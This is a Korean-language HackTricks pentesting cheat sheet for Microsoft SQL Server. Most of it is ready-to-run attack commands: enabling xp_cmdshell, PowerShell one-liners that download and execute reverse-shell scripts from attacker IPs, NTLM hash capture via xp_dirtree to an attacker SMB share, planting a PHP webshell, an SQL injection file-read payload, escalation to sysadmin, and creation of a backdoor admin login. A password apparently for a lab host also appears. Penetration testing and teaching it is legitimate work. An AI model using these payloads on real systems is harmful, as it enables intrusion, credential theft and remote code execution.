32 KiB
1433 - Pentesting MSSQL - Microsoft SQL Server
htARTE (HackTricks AWS Red Team Expert)에서 **제로부터 영웅까지 AWS 해킹 배우기**!
HackTricks를 지원하는 다른 방법:
- 회사를 HackTricks에서 광고하거나 PDF로 HackTricks 다운로드하려면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구매하세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- **💬 디스코드 그룹 또는 텔레그램 그룹에 가입하거나 트위터 🐦 @carlospolopm에서 팔로우하세요.
- 해킹 트릭을 공유하려면 PR을 제출하여 HackTricks 및 HackTricks Cloud github 저장소를 확인하세요.
Try Hard Security Group

{% embed url="https://discord.gg/tryhardsecurity" %}
기본 정보
wikipedia에서:
Microsoft SQL Server는 Microsoft가 개발한 관계형 데이터베이스 관리 시스템입니다. 데이터베이스 서버로, 주요 기능은 다른 소프트웨어 응용 프로그램이 요청한 데이터를 저장하고 검색하는 것입니다. 이는 동일한 컴퓨터 또는 네트워크(인터넷 포함)의 다른 컴퓨터에서 실행될 수 있습니다.\
기본 포트: 1433
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
기본 MS-SQL 시스템 테이블
- master 데이터베이스: SQL Server 인스턴스의 모든 시스템 수준 세부 정보를 캡처하는 중요한 데이터베이스입니다.
- msdb 데이터베이스: SQL Server 에이전트는 경고 및 작업 일정을 관리하기 위해이 데이터베이스를 활용합니다.
- model 데이터베이스: SQL Server 인스턴스의 모든 새 데이터베이스에 대한 청사진 역할을하며 크기, 콜레이션, 복구 모델 등의 변경 사항이 새로 생성된 데이터베이스에 반영됩니다.
- Resource 데이터베이스: SQL Server와 함께 제공되는 시스템 개체를 보유하는 읽기 전용 데이터베이스입니다. 이러한 개체는 Resource 데이터베이스에 물리적으로 저장되지만 논리적으로는 각 데이터베이스의 sys 스키마에 표시됩니다.
- tempdb 데이터베이스: 일시적 개체 또는 중간 결과 집합을 위한 임시 저장 영역으로 작동합니다.
열거
자동 열거
서비스에 대해 아무것도 모르는 경우:
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 <IP>
msf> use auxiliary/scanner/mssql/mssql_ping
{% hint style="info" %} 만약 자격 증명이 없는 경우 추측해 볼 수 있습니다. nmap이나 metasploit을 사용할 수 있습니다. 주의하세요, 기존 사용자 이름을 사용하여 여러 번 로그인에 실패하면 계정이 차단될 수 있습니다. {% endhint %}
Metasploit (자격 증명 필요)
#Set USERNAME, RHOSTS and PASSWORD
#Set DOMAIN and USE_WINDOWS_AUTHENT if domain is used
#Steal NTLM
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer #Steal NTLM hash, before executing run Responder
#Info gathering
msf> use admin/mssql/mssql_enum #Security checks
msf> use admin/mssql/mssql_enum_domain_accounts
msf> use admin/mssql/mssql_enum_sql_logins
msf> use auxiliary/admin/mssql/mssql_findandsampledata
msf> use auxiliary/scanner/mssql/mssql_hashdump
msf> use auxiliary/scanner/mssql/mssql_schemadump
#Search for insteresting data
msf> use auxiliary/admin/mssql/mssql_findandsampledata
msf> use auxiliary/admin/mssql/mssql_idf
#Privesc
msf> use exploit/windows/mssql/mssql_linkcrawler
msf> use admin/mssql/mssql_escalate_execute_as #If the user has IMPERSONATION privilege, this will try to escalate
msf> use admin/mssql/mssql_escalate_dbowner #Escalate from db_owner to sysadmin
#Code execution
msf> use admin/mssql/mssql_exec #Execute commands
msf> use exploit/windows/mssql/mssql_payload #Uploads and execute a payload
#Add new admin user from meterpreter session
msf> use windows/manage/mssql_local_auth_bypass
브루트 포스
수동 열거
로그인
# Using Impacket mssqlclient.py
mssqlclient.py [-db volume] <DOMAIN>/<USERNAME>:<PASSWORD>@<IP>
## Recommended -windows-auth when you are going to use a domain. Use as domain the netBIOS name of the machine
mssqlclient.py [-db volume] -windows-auth <DOMAIN>/<USERNAME>:<PASSWORD>@<IP>
# Using sqsh
sqsh -S <IP> -U <Username> -P <Password> -D <Database>
## In case Windows Auth using "." as domain name for local user
sqsh -S <IP> -U .\\<Username> -P <Password> -D <Database>
## In sqsh you need to use GO after writting the query to send it
1> select 1;
2> go
일반적인 열거
# Get version
select @@version;
# Get user
select user_name();
# Get databases
SELECT name FROM master.dbo.sysdatabases;
# Use database
USE master
#Get table names
SELECT * FROM <databaseName>.INFORMATION_SCHEMA.TABLES;
#List Linked Servers
EXEC sp_linkedservers
SELECT * FROM sys.servers;
#List users
select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then 'Disabled' else 'Enabled' end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in ('G', 'R') order by sp.name;
#Create user with sysadmin privs
CREATE LOGIN hacker WITH PASSWORD = 'P@ssword123!'
EXEC sp_addsrvrolemember 'hacker', 'sysadmin'
사용자 가져오기
{% content-ref url="types-of-mssql-users.md" %} types-of-mssql-users.md {% endcontent-ref %}
# Get all the users and roles
select * from sys.database_principals;
## This query filters a bit the results
select name,
create_date,
modify_date,
type_desc as type,
authentication_type_desc as authentication_type,
sid
from sys.database_principals
where type not in ('A', 'R')
order by name;
## Both of these select all the users of the current database (not the server).
## Interesting when you cannot acces the table sys.database_principals
EXEC sp_helpuser
SELECT * FROM sysusers
권한 획득
- 보안 가능성: SQL Server에서 액세스 제어를 위해 관리되는 리소스로 정의됩니다. 이러한 리소스는 다음과 같이 분류됩니다:
- 서버 – 데이터베이스, 로그인, 엔드포인트, 가용성 그룹, 서버 역할 등이 포함됩니다.
- 데이터베이스 – 데이터베이스 역할, 애플리케이션 역할, 스키마, 인증서, 전체 텍스트 카탈로그, 사용자 등이 포함됩니다.
- 스키마 – 테이블, 뷰, 프로시저, 함수, 동의어 등이 포함됩니다.
- 권한: SQL Server 보안 가능성과 관련된 권한으로 ALTER, CONTROL, CREATE 등의 권한을 주체에게 부여할 수 있습니다. 권한 관리는 다음 두 수준에서 발생합니다:
- 서버 수준에서 로그인을 사용합니다.
- 데이터베이스 수준에서 사용자를 사용합니다.
- 주체: 이 용어는 보안 가능성에 대한 권한이 부여된 엔터티를 가리킵니다. 주체는 주로 로그인 및 데이터베이스 사용자를 포함합니다. 보안 가능성에 대한 액세스 제어는 권한을 부여하거나 거부하거나 액세스 권한이 부여된 역할에 로그인 및 사용자를 포함시킴으로써 행해집니다.
# Show all different securables names
SELECT distinct class_desc FROM sys.fn_builtin_permissions(DEFAULT);
# Show all possible permissions in MSSQL
SELECT * FROM sys.fn_builtin_permissions(DEFAULT);
# Get all my permissions over securable type SERVER
SELECT * FROM fn_my_permissions(NULL, 'SERVER');
# Get all my permissions over a database
USE <database>
SELECT * FROM fn_my_permissions(NULL, 'DATABASE');
# Get members of the role "sysadmin"
Use master
EXEC sp_helpsrvrolemember 'sysadmin';
# Get if the current user is sysadmin
SELECT IS_SRVROLEMEMBER('sysadmin');
# Get users that can run xp_cmdshell
Use master
EXEC sp_helprotect 'xp_cmdshell'
트릭
OS 명령어 실행
{% hint style="danger" %}
OS 명령어를 실행하려면 **xp_cmdshell**이 활성화되어 있어야하는 것뿐만 아니라 **xp_cmdshell 저장 프로시저에 대한 EXECUTE 권한도 필요합니다. (sysadmins를 제외한) 누가 **xp_cmdshell**을 사용할 수 있는지 확인할 수 있습니다:
Use master
EXEC sp_helprotect 'xp_cmdshell'
{% endhint %}
# Username + Password + CMD command
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'
# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';
# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
#This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
#One liner
sp_configure 'Show Advanced Options', 1; RECONFIGURE; sp_configure 'xp_cmdshell', 1; RECONFIGURE;
# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
# Get Rev shell
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:8000/rev.ps1") | powershell -noprofile'
# Bypass blackisted "EXEC xp_cmdshell"
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net' —
NetNTLM 해시 획득 / 릴레이 공격
인증에 사용된 해시를 캡처하기 위해 SMB 서버를 시작해야 합니다 (impacket-smbserver 또는 responder를 예로 들 수 있습니다).
xp_dirtree '\\<attacker_IP>\any\thing'
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
EXEC master..xp_fileexist '\\<attacker_IP>\anything\'
# Capture hash
sudo responder -I tun0
sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
{% hint style="warning" %} 시스템 관리자 이외에 누가 해당 MSSQL 함수를 실행할 수 있는지 확인할 수 있습니다:
Use master;
EXEC sp_helprotect 'xp_dirtree';
EXEC sp_helprotect 'xp_subdirs';
EXEC sp_helprotect 'xp_fileexist';
{% endhint %}
responder 또는 Inveigh와 같은 도구를 사용하여 NetNTLM 해시를 탈취할 수 있습니다.
이러한 도구를 사용하는 방법은 다음에서 확인할 수 있습니다:
{% content-ref url="../../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md" %} spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md {% endcontent-ref %}
MSSQL 신뢰 링크 남용
이 게시물을 읽어보세요 이 기능을 남용하는 방법에 대한 자세한 정보를 찾을 수 있습니다:
{% content-ref url="../../windows-hardening/active-directory-methodology/abusing-ad-mssql.md" %} abusing-ad-mssql.md {% endcontent-ref %}
파일 쓰기
MSSQL을 사용하여 파일을 쓰려면 관리자 권한이 필요하며, Ole Automation Procedures를 활성화해야 하며, 그런 다음 일부 저장 프로시저를 실행하여 파일을 생성해야 합니다:
# Enable Ole Automation Procedures
sp_configure 'show advanced options', 1
RECONFIGURE
sp_configure 'Ole Automation Procedures', 1
RECONFIGURE
# Create a File
DECLARE @OLE INT
DECLARE @FileID INT
EXECUTE sp_OACreate 'Scripting.FileSystemObject', @OLE OUT
EXECUTE sp_OAMethod @OLE, 'OpenTextFile', @FileID OUT, 'c:\inetpub\wwwroot\webshell.php', 8, 1
EXECUTE sp_OAMethod @FileID, 'WriteLine', Null, '<?php echo shell_exec($_GET["c"]);?>'
EXECUTE sp_OADestroy @FileID
EXECUTE sp_OADestroy @OLE
OPENROWSET를 사용하여 파일 읽기
기본적으로 MSSQL은 계정이 읽기 액세스 권한을 갖는 운영 체제의 모든 파일에서 파일을 읽을 수 있도록 허용합니다. 다음 SQL 쿼리를 사용할 수 있습니다:
SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB) AS Contents
그러나 BULK 옵션을 사용하려면 ADMINISTER BULK OPERATIONS 또는 ADMINISTER DATABASE BULK OPERATIONS 권한이 필요합니다.
# Check if you have it
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='ADMINISTER BULK OPERATIONS' OR permission_name='ADMINISTER DATABASE BULK OPERATIONS';
SQLi에 대한 오류 기반 벡터:
https://vuln.app/getItem?id=1+and+1=(select+x+from+OpenRowset(BULK+'C:\Windows\win.ini',SINGLE_CLOB)+R(x))--
RCE/파일 실행 스크립트 읽기 (Python 및 R)
MSSQL을 사용하면 Python 및/또는 R에서 스크립트를 실행할 수 있습니다. 이 코드는 xp_cmdshell을 사용하여 명령을 실행하는 사용자와는 다른 사용자에 의해 실행됩니다.

예를 들어 **'R'**로 **"Hellow World!"**를 실행하려고 시도한 예제 작동하지 않음:
여러 작업을 수행하기 위해 구성된 Python을 사용하는 예제:
# Print the user being used (and execute commands)
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("getpass").getuser())'
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("os").system("whoami"))'
#Open and read a file
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(open("C:\\inetpub\\wwwroot\\web.config", "r").read())'
#Multiline
EXECUTE sp_execute_external_script @language = N'Python', @script = N'
import sys
print(sys.version)
'
GO
레지스트리 읽기
Microsoft SQL Server는 여러 확장 저장 프로시저를 제공하여 네트워크 뿐만 아니라 파일 시스템과 심지어 Windows 레지스트리와 상호 작용할 수 있습니다:
| 일반 | 인스턴스별 |
|---|---|
| sys.xp_regread | sys.xp_instance_regread |
| sys.xp_regenumvalues | sys.xp_instance_regenumvalues |
| sys.xp_regenumkeys | sys.xp_instance_regenumkeys |
| sys.xp_regwrite | sys.xp_instance_regwrite |
| sys.xp_regdeletevalue | sys.xp_instance_regdeletevalue |
| sys.xp_regdeletekey | sys.xp_instance_regdeletekey |
| sys.xp_regaddmultistring | sys.xp_instance_regaddmultistring |
| sys.xp_regremovemultistring | sys.xp_instance_regremovemultistring |
| ```sql | |
| # Example read registry | |
| EXECUTE master.sys.xp_regread 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\Microsoft SQL Server\MSSQL12.SQL2014\SQLServerAgent', 'WorkingDirectory'; | |
| # Example write and then read registry | |
| EXECUTE master.sys.xp_instance_regwrite 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\MSSQLSERVER\SQLServerAgent\MyNewKey', 'MyNewValue', 'REG_SZ', 'Now you see me!'; | |
| EXECUTE master.sys.xp_instance_regread 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\MSSQLSERVER\SQLServerAgent\MyNewKey', 'MyNewValue'; | |
| # Example to check who can use these functions | |
| Use master; | |
| EXEC sp_helprotect 'xp_regread'; | |
| EXEC sp_helprotect 'xp_regwrite'; | |
| ``` | |
| ### MSSQL 사용자 정의 함수를 사용한 RCE - SQLHttp |
사용자 정의 함수를 통해 MSSQL에 .NET dll을 로드하는 것이 가능합니다. 그러나 이를 위해서는 dbo 액세스가 필요하므로 데이터베이스에 sa 또는 관리자 역할로 연결해야 합니다.
이 링크를 따라가면 예제를 볼 수 있습니다.
RCE를 위한 다른 방법
확장 저장 프로시저, CLR 어셈블리, SQL Server 에이전트 작업 및 외부 스크립트를 추가하는 등 명령 실행을 위한 다른 방법이 있습니다.
MSSQL 권한 상승
db_owner에서 sysadmin으로
일반 사용자가 관리자가 소유한 데이터베이스에 대한 db_owner 역할을 부여받고 해당 데이터베이스가 **trustworthy**로 구성된 경우, 해당 사용자는 이러한 권한을 악용하여 권한 상승을 할 수 있습니다. 왜냐하면 거기에 생성된 저장 프로시저가 소유자(관리자)로 실행될 수 있기 때문입니다.
# Get owners of databases
SELECT suser_sname(owner_sid) FROM sys.databases
# Find trustworthy databases
SELECT a.name,b.is_trustworthy_on
FROM master..sysdatabases as a
INNER JOIN sys.databases as b
ON a.name=b.name;
# Get roles over the selected database (look for your username as db_owner)
USE <trustworthy_db>
SELECT rp.name as database_role, mp.name as database_user
from sys.database_role_members drm
join sys.database_principals rp on (drm.role_principal_id = rp.principal_id)
join sys.database_principals mp on (drm.member_principal_id = mp.principal_id)
# If you found you are db_owner of a trustworthy database, you can privesc:
--1. Create a stored procedure to add your user to sysadmin role
USE <trustworthy_db>
CREATE PROCEDURE sp_elevate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember 'USERNAME','sysadmin'
--2. Execute stored procedure to get sysadmin role
USE <trustworthy_db>
EXEC sp_elevate_me
--3. Verify your user is a sysadmin
SELECT is_srvrolemember('sysadmin')
metasploit 모듈을 사용할 수 있습니다:
msf> use auxiliary/admin/mssql/mssql_escalate_dbowner
또는 PS 스크립트:
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-Dbowner.psm1
Import-Module .Invoke-SqlServerDbElevateDbOwner.psm1
Invoke-SqlServerDbElevateDbOwner -SqlUser myappuser -SqlPass MyPassword! -SqlServerInstance 10.2.2.184
다른 사용자의 위장
SQL Server에는 **IMPERSONATE**라는 특별한 권한이 있습니다. 이 권한은 실행 중인 사용자가 다른 사용자나 로그인의 권한을 빌려서 사용할 수 있게 합니다. 이는 컨텍스트가 재설정되거나 세션이 종료될 때까지 유지됩니다.
# Find users you can impersonate
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
# Check if the user "sa" or any other high privileged user is mentioned
# Impersonate sa user
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
{% hint style="info" %} 사용자를 피싱할 수 있다면, 그 사용자가 다른 데이터베이스나 연결된 서버에 액세스할 수 있는지 확인해야 합니다.
한 번 sysadmin이 되면 다른 사용자를 피싱할 수 있습니다: {% endhint %}
-- Impersonate RegUser
EXECUTE AS LOGIN = 'RegUser'
-- Verify you are now running as the the MyUser4 login
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
-- Change back to sa
REVERT
당신은 metasploit 모듈을 사용하여 이 공격을 수행할 수 있습니다.
msf> auxiliary/admin/mssql/mssql_escalate_execute_as
또는 PS 스크립트로도 가능합니다:
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-ExecuteAs.psm1
Import-Module .Invoke-SqlServer-Escalate-ExecuteAs.psm1
Invoke-SqlServer-Escalate-ExecuteAs -SqlServerInstance 10.2.9.101 -SqlUser myuser1 -SqlPass MyPassword!
MSSQL을 사용한 지속성
https://blog.netspi.com/sql-server-persistence-part-1-startup-stored-procedures/
SQL Server Linked Servers에서 암호 추출하기
공격자는 SQL Server Linked Servers 암호를 SQL Instances에서 추출하여 평문으로 얻을 수 있으며, 이를 통해 공격자는 대상 시스템에서 더 큰 영향력을 획들할 수 있는 암호를 얻을 수 있습니다. Linked Servers에 저장된 암호를 추출하고 복호화하는 스크립트는 여기에서 찾을 수 있습니다.
이 취약점을 이용하려면 몇 가지 요구 사항과 구성이 필요합니다. 먼저, 시스템에서 관리자 권한이 있거나 SQL Server 구성을 관리할 수 있는 능력이 있어야 합니다.
권한을 확인한 후에는 다음과 같은 세 가지 구성을 해야 합니다:
- SQL Server 인스턴스에서 TCP/IP를 활성화합니다.
- 시작 업 매개변수를 추가해야 합니다. 이 경우에는 -T7806인 추적 플래그가 추가됩니다.
- 원격 관리 연결을 활성화합니다.
이러한 구성을 자동화하려면 이 저장소에 필요한 스크립트가 있습니다. 구성 각 단계에 대한 PowerShell 스크립트뿐만 아니라, 저장소에는 구성 스크립트와 암호 추출 및 복호화를 결합한 전체 스크립트도 있습니다.
더 많은 정보는 다음 공격에 관한 다음 링크를 참조하십시오: MSSQL 데이터베이스 링크 서버 암호 복호화
로컬 권한 상승
MSSQL 서버를 실행하는 사용자는 SeImpersonatePrivilege 권한 토큰을 활성화할 것입니다.
아마도 다음 중 하나를 따라 관리자로 상승할 수 있을 것입니다:
{% content-ref url="../../windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md" %} roguepotato-and-printspoofer.md {% endcontent-ref %}
{% content-ref url="../../windows-hardening/windows-local-privilege-escalation/juicypotato.md" %} juicypotato.md {% endcontent-ref %}
Shodan
port:1433 !HTTP
참고 자료
- 모든 데이터베이스 사용자 목록 가져오는 방법
- SQL Server 로그인 사용자 권한 fn_my_permissions
- 고급 MSSQL 삽입 트릭
- SQL Server 저장 프로시저 해킹 - 신뢰할 수 없는 데이터베이스
- SQL Server 저장 프로시저 해킹 - 사용자 위장
- Metasploit를 사용한 SQL Server를 통한 SMB 릴레이 공격 실행
- SQL Server 레지스트리 작업 Try Hard Security Group

{% embed url="https://discord.gg/tryhardsecurity" %}
HackTricks 자동 명령어
Protocol_Name: MSSQL #Protocol Abbreviation if there is one.
Port_Number: 1433 #Comma separated if there is more than one.
Protocol_Description: Microsoft SQL Server #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for MSSQL
Note: |
Microsoft SQL Server is a relational database management system developed by Microsoft. As a database server, it is a software product with the primary function of storing and retrieving data as requested by other software applications—which may run either on the same computer or on another computer across a network (including the Internet).
#sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G
###the goal is to get xp_cmdshell working###
1. try and see if it works
xp_cmdshell `whoami`
go
2. try to turn component back on
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
xp_cmdshell `whoami`
go
3. 'advanced' turn it back on
EXEC SP_CONFIGURE 'show advanced options', 1
reconfigure
go
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
xp_cmdshell 'whoami'
go
xp_cmdshell "powershell.exe -exec bypass iex(new-object net.webclient).downloadstring('http://10.10.14.60:8000/ye443.ps1')"
https://book.hacktricks.xyz/pentesting/pentesting-mssql-microsoft-sql-server
Entry_2:
Name: Nmap for SQL
Description: Nmap with SQL Scripts
Command: nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 {IP}
Entry_3:
Name: MSSQL consolesless mfs enumeration
Description: MSSQL enumeration without the need to run msfconsole
Note: sourced from https://github.com/carlospolop/legion
Command: msfconsole -q -x 'use auxiliary/scanner/mssql/mssql_ping; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_enum; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use admin/mssql/mssql_enum_domain_accounts; set RHOSTS {IP}; set RPORT <PORT>; run; exit' &&msfconsole -q -x 'use admin/mssql/mssql_enum_sql_logins; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_escalate_dbowner; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_escalate_execute_as; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_exec; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_findandsampledata; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/scanner/mssql/mssql_hashdump; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/scanner/mssql/mssql_schemadump; set RHOSTS {IP}; set RPORT <PORT>; run; exit'
htARTE (HackTricks AWS Red Team Expert)를 통해 제로부터 영웅이 될 때까지 AWS 해킹을 배우세요!
다른 방법으로 HackTricks를 지원하는 방법:
- 회사가 HackTricks에 광고되길 원하거나 HackTricks를 PDF로 다운로드하길 원한다면 SUBSCRIPTION PLANS를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구매하세요
- The PEASS Family를 발견하세요, 저희의 독점 NFTs 컬렉션
- 💬 Discord 그룹 또는 텔레그램 그룹에 가입하거나 트위터 🐦 @carlospolopm을 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.